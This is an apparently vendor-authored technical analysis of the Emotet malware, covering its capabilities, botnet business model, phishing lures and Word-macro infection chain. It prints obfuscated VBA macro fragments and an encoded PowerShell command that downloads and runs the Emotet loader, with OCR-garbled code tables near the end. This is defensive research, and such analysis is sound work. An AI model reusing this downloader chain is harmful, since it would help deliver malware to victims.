

# **EMOTET: A TECHNICAL ANALYSIS OF THE DESTRUCTIVE, POLYMORPHIC MALWARE**

# **Table of Contents**



# **Introduction**

Emotet is a modular loader that was first identified in the wild in 2014.[1] Originally Emotet was a banking Trojan designed to steal financial information from online banking sessions through man-in-the-browser (MITB) attacks, but since 2017 it has been observed distributing other malware families, such as IcedID, Zeus Panda and TrickBot.[2] The malware has been actively developed, with each new version changing or extending its capabilities.

In 2019, Emotet is consistently one of the top threats isolated among Bromium customers. This finding is supported by data from the Center for Internet Security (CIS) indicating that Emotet is one of the most prevalent malware families currently being distributed.[3] The pervasiveness of Emotet combined with its extensive functionality had led US-CERT to describe the malware as "among the most costly and destructive malware affecting state, local, tribal, and territorial (SLTT) governments, and the private and public sectors."[4]

Bromium Secure Platform runs on Windows desktops and laptops isolating risky activity that exposes the enterprise to cyber attacks, such as opening email attachments, clicking on links that redirect users to potentially malicious sites and file downloads. Since threats are isolated, Bromium Secure Platform allows the malware to play out in real time without compromising the end user's computer or the corporate network while collecting and reporting on the forensic details of the attack. The high volume of Emotet samples isolated by Bromium in the wild suggests that this malware is highly effective at evading traditional enterprise defenses.

# **Capabilities**

As of June 2019, Emotet has the following capabilities:

- Download and run other families of malware, typically banking Trojans
- Brute force attacks on weak passwords using a built-in dictionary
- Steal credentials from web browsers and email clients using legitimate third-party software, specifically NirSoft Mail PassView and WebBrowserPassView[4][5]
- Steal network passwords stored on a system for the current logged-on user using legitimate third-party software, namely NirSoft Network Password Recovery[4]
- Steal email address books, message header and body content
- Send phishing campaigns from hosts that are already infected, i.e. the Emotet botnet
- Spread laterally across a network by copying and executing itself via network shares over Server Message Block (SMB) protocol

Emotet has several anti-analysis features, designed to frustrate detection of the malware:

- A polymorphic packer, resulting in packed samples that vary in size and structure[6]
- Encrypted imports and function names that are deobfuscated and resolved dynamically at runtime
- A multi-stage initialization procedure, where the Emotet binary is injected into itself
- An encrypted command and control (C2) channel over HTTP. Version 4 of Emotet uses an AES symmetric key that is encrypted using a hard-coded RSA public key. Older versions of Emotet encrypted the C2 channel using the simpler RC4 symmetric-key algorithm[5]



Since March 2019, Emotet's encrypted C2 data is stored in the data section of HTTP POST requests sent to the malware's C2 servers.[7] Previously, Emotet stored its encrypted C2 data in the "Cookie" field in the header of HTTP GET requests. From a detection perspective, this change makes tracking of Emotet's C2 communications more difficult because most web proxies do not record the data section of HTTP requests in their logs by default.

# **Family Tree**

It is believed that Emotet shares its code base with an earlier banking Trojan called Feodo, also known as Bugat and Cridex.[8]

# **Threat Actor**

The entity controlling Emotet and its botnet infrastructure has been given various names by researchers and security vendors including TA542, Mealybug and MUMMY SPIDER.[2][9][10] Emotet's campaigns have targeted a wide range of industries including energy, finance, government, healthcare, manufacturing, shipping and logistics, utilities and technology.[11]



Figure 1 – Emotet malware family tree

# **Malware-as-a-Service**

The growth of the underground economy has led to increased collaboration and dependencies between criminal actors. The model describing the ecosystem of specialized goods and services bought and sold by criminal actors is known as Malwareas-a-Service (MaaS).[12][13] Examples of such goods and services include bulletproof hosting, exploits, packers, escrow and translation.[14] MaaS has enabled actors to purchase these items from third parties without needing to develop the capability internally. Examples of this model in action include the GozNym malware network that was dismantled in May 2019 and Bromium Labs research into malware distribution infrastructure hosted on AS53667.[15][16]

## **Emotet's Business Model**

From 2014 to early 2017, Emotet used its own banking module and did not distribute other malware families.[5] In campaigns since 2017, Emotet has not been observed using its own banking module, but instead distributes other banking Trojans. This shift in tactics, techniques and procedures (TTPs) suggests a possible change in Emotet's business model in early 2017. The primary source of revenue for its operators may be through selling access to its botnet infrastructure to other malware operators, instead of directly monetizing stolen financial information.

Building on research from the UK's National Cyber Security Centre (NCSC) into organized crime groups (OCGs), Figure 2 shows a possible business model of Emotet's operators by mapping out the connections between the entities, goods and services involved in running a malware distribution operation.[17]





Figure 2 – Malware-as-a-Service business model, where group A distributes group B's banking Trojan

# **Infection Lifecycle**

## **Phishing Campaigns**

The Emotet infection lifecycle consists of multiple stages, starting with target accounts receiving phishing emails containing malicious attachments or hyperlinks. Bromium threat data from the first half of 2019 shows that the Microsoft Word 97-2003 Document (.DOC) file format was the most common format of Emotet downloaders.

The approach to target selection by Emotet's operators has evolved from being targeted to opportunistic. Early campaigns in 2014 and 2015 targeted customers of certain banks and focused on a small number of countries that were deliberately chosen to maximize the relevance of phishing lures. Phishing campaigns since 2016 have been widespread and largely indiscriminate, targeting many industries and countries. The change appears to coincide with Emotet's switch in business model from banking Trojan to malware distributor.

The socially-engineered lures used to trick users into opening malicious documents suggest that Emotet's operators primarily target businesses and organizations rather than individuals. Bromium threat analysis from the first half of 2019 found that Emotet phishing emails most frequently masqueraded as legitimate invoices, orders and unpaid bills.



## **Emotet Downloader File Formats**

The format of the downloader varies across Emotet campaigns as shown in Table 1:



Table 1 – Emotet downloader file formats

## **Microsoft Word Document Downloader**

Emotet's downloaders that are based on Microsoft Word formats (.DOC, .XML and .DOCX) use VBA (Visual Basic for Applications) AutoOpen macros to execute code that downloads the Emotet loader. AutoOpen macros are a feature of Microsoft Office which enables document creators to automatically run a series of instructions when the document is opened.[18]

Recent versions of Microsoft Word are configured to disable the automatic running of macros by default. To overcome this mitigation, Emotet Word documents contain embedded images (Figure 3) that request the user to click the "Enable Editing" button to disable Microsoft Word's read-only mode (Protected View) and "Enable Content" to cause the macro to run.



Figure 3 – Embedded image in Emotet Word document from May 2019 requesting user to disable read-only mode and to enable macros





Figure 4 – Embedded image in Emotet Word document from February 2019. The highlighted area denotes a textbox that contains an obfuscated command to download an Emotet loader

The documents contain obfuscated VBA code that attempts to download an Emotet loader from five URLs. The web servers change frequently and often only actively host the Emotet loader for several days before being removed. Based on the high volume of servers used to host the malware and other content found on those websites, it is likely that the servers are legitimate websites that have been compromised.

## **VBA Macro Analysis**

Clicking "Enabling Content" causes the document to execute a VBA AutoOpen macro. The strings in Emotet VBA macros are heavily obfuscated and include many fragmented strings. This is a well-known technique to make it harder for static analysis engines to detect malicious content.

The VBA code in Figure 5 references Windows Management Instrumentation (WMI) classes winmgmts:Win32\_ProcessStartup and winmgmts:Win32\_Process.[19][20] On execution, the AutoOpen subroutine uses these WMI classes to launch an instance of PowerShell that runs a Base64 encoded command in the background (Figure 11).



Figure 5 – Obfuscated AutoOpen macro





Figure 6 – Variable dBCwQQZ is defined with the string "winmgmts: Win32\_Process"



Figure 7 – Variable TCXD\_U is defined with the string "GetObject(winmgmts:Win32\_ProcessStartup)"



Figure 8 - Variable jDD\_UwDB is defined with the string "GetObject(winmgmts:Win32\_Process).Create"

| GetObject(winmgmts:Win32 ProcessStartup).ShowWindow = 0          |
|------------------------------------------------------------------|
|                                                                  |
| $fAC_ACA = 229775436 * PQ1cACA$<br>End If                        |
| $TCXD_U.ShowWindow = QUocAQUA + 13367 - 13367 + zxGD_A$          |
| If dDBAUUAQ = 1AUAAA1 Then                                       |
| dQAQ1B = 96870052 * LD_k1AGA                                     |
| wAAUoU = wU1ADAD / 997944208 / 128688142 + 649538836 * 8295518   |
| $(PAC4_A - Hex(561047357) + 737617244 + Oct(283942312))) + (625$ |

Figure 9 – Sets the parameter of "GetObject(winmgmts:Win32\_ProcessStartup).ShowWindow" to a value of 0



Figure 10 – Creation of string "powershell -e"





Figure 11 – Resulting Base64 encoded PowerShell command run using WMI

### **Indirect Execution of PowerShell Using WMI Provider Host**

The macro uses WMI (Windows Management Instrumentation) to indirectly run PowerShell. The process is launched as a child process of WmiPrvSe.exe (WMI Provider Host). Launching PowerShell this way benefits the malware operators because they are more likely to evade process chain-based detection. Bromium have observed downloaders used by other malware families implementing this technique, for example Ursnif (Gozi).[21]

## **Obfuscated PowerShell Download Command**

After decoding the Base64 encoded string, the output illustrated in Figure 12 is produced. The command is obfuscated using the same string joining and case mismatch techniques to evade detection. The decoded string contains many "+" characters that are used to concatenate strings, and a mixture of uppercase and lowercase characters. By removing all the "+" characters the deobfuscated command is revealed, shown in Figure 13.

| ( neW-objeCt iO.CoMPReSSION.deFlAtesTrEam( [                                    |
|---------------------------------------------------------------------------------|
| Io.MEmoryStream][systeM.CONveRt]::fROMbASe64StrInG(('VZFhb5'+'sw'+'EIb/         |
| ij'+'8g'+'OVEWPCT2Y'+'UVIvU'+'DXRpM'+'q0Y6O'+'oUmTMZf'+'gATY'+'CU2ii/Pd5VR'+'Mp |
| '+'9/'+'H03'+'P'+'u'+'+d+fo'+'e'+'vLi'+'B'+'EJ6'+'14oc'+'Nhsa0H'+'dz'+'5'+'usoD |
| '+'RVOa13'+'8RWHIIxr3JxZR'+'I1GZwM'+'my'+'J'+'Mp'+'htl'+'OVM'+'d0'+'NYyU'+'fzV' |
| +'hy'+'o'+'1BVm'+'jd'+'cuEK3bOr'+'W'+'vG'+'y'+'1Yv'+'Ev'+'GLbs'+'9gO'+'epsktc'+ |
| 'MKi61H'+'h2F+'+'zJ'+'X'+'94vEJ50+x7RKXa4'+'kw'+'KrY'+'wNwk'+'y'+'FL'+'06s6'+'2 |
| WJhwMzX+XL'+'tQuX5Th'+'xVf'+'D3'+'STE'+'ML'+'C'+'2qC'+'9LLBt84V'+'zgYXp61pRLNWF |
| '+'rVOF'+'PeE'+'6Puc9d'+'Is6C'+'3d'+'Bk4zwI'+'ggS'+'gP6cs'+'MHoC91o'+'8kyTXcpyQ |
| k1PtiGwNs'+'ACD2QnqIIH9nHsD/AxA6q'+'F5vxgH'+'7rtc7'+'67'+'2'+'iv'+'+'+'nqIrCiLs |
| '+'5'+'Ig53'+'ukYtq4'+'dimn'+'CZE'+'KnI5+PJo'+'+'+'rf'+'i+UN'+'urC'+'fV'+'aF'+' |
| 5'+'+s2'+'J'+'n/hP5sL'+'N'+'xn3'+'wA'+'336JQ'+'x3'+'/D7Ldkc'+'XiHs'+'16a7C9cG'+ |
| '6'+'Dam8qs'+'t'+'4j8T/b'+'WpLjVr3qGq+4'+'w'+'En9Z'+'JMB2O'+'2/Z7H'+'NnNCgsFnr' |
| +'4H'+'Q'+'S3'+'IjqeDo'+'5Mk8gE1lIt5DWfl1b138=')),                              |
| iO.CoMpReSsioN.compRessiOnmODE]::DECOMPresS) %{neW-objeCt IO.sTReAMReadeR(      |
| $\frac{1}{2}$ , [tExT.EncoDiNg]::asCii)}  % { \$ .ReAdtoend()})  &(             |
| $$vERboSEPREFEREnCE.TostriNG() [1,3]+'x'-ioIn'')$                               |

Figure 12 – Partially deobfuscated command

| ( New-Object Io.Compression.Deflatestream( [                                     |
|----------------------------------------------------------------------------------|
| Io.Memorystream][System.Convert]::Frombase64string(('Vzfhb5sweib/                |
| Ij8govewpct2yuvivudxrpmq0y6ooumtmzfgatycu2ii/Pd5vrmp9/H03pu+D+Foevlibej6l4ocnhs  |
| aohdz5usodrvoa138rwhiixr3jxzri1gzwmmyjmphtlovmd0nyyufzvhyo1bvmjdcuek3borwvgylyv  |
| evglbs9goepsktcmki61hh2f+Zjx94vej50+X7rkxa4kwkrywnwkyflq6s62wjhwmzx+Xltqux5thxv  |
| fd3stemlc2qc9llbt84vzgyxp61prlnwfrvofpee6puc9dis6c3dbk4zwiggsgp                  |
| 6csmhoc91o8kytxcpyqk1ptigwnsacd2qnqiih9nhsd/                                     |
| Axa6qf5vxgh7rtc7672iv+Nqircils5ig53ukytq4djmnczekni5+Pjo+Rfj+Unurcfvaf5+S2jn/    |
| Hp5slnxn3wa336jqx3/D7ldkcxihs16a7c9cg6dam8qst4j8t/                               |
| Bwpljvr3qgq+4wen9zjmb2o2/Z7hnnncgsfnr4hqs3ijqedo5mk8ge1lit5dwfl1b138=')), [      |
| Io.Compression.Compressionmode]::Decompress) %{New-Object Io.Streamreader(       |
| $\{ \$ {5}_{n} [Text. Encoding]:: Ascii) }   % { $\{ \}$ . Readtoend() } )   & ( |
